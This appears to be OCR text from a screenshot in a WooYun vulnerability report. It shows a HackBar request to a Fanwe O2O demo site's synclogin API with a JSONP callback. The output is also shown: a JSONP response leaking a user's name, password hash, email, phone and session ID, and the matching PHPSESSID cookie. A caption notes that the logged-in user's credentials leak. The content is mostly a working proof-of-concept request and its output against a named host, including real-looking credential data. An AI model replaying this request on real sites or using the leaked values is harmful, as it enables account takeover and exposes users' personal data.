 INT SQL XSS Encryption Encoding Other
Load URL http://o2odemo.fanwe.net/mapi/index.php?ctl=synclogin&act=index&login_type=Sina&sina_id=ooooo&access_token=ooooo&r_type=3&callback=wooyun -
Split URL +
Execute
Enable Post data Enable Referrer
wooyun({"id":"71","user_name":"fanwe","user_pwd":"6714ccb93be0fda4e51f206b91b46358","email":"fanwe@fanwe.com","mobile":"13455555555","is_tmp":"0","ctl":"synclogin","act":"index","sta
\u5f55\u6210\u529f","city_name":"\u798f\u5dde","return":1,"sess_id":"v9a7jrhetuernfa9l4i4j3vrc4"})
泄露当前登录用户的账号密码
Console HTML CSS Script DOM Net Cookies Search within Cookies panel
Cookies Filter Default (Accept cookies)
Name Value Domain Raw Size Path Expires HttpOnly Security
PHPSESSID v9a7jrhetuernfa9l4i4j3vrc4 o2odemo.fanwe.net 35 B / Session HttpOnly
www.wooyun.org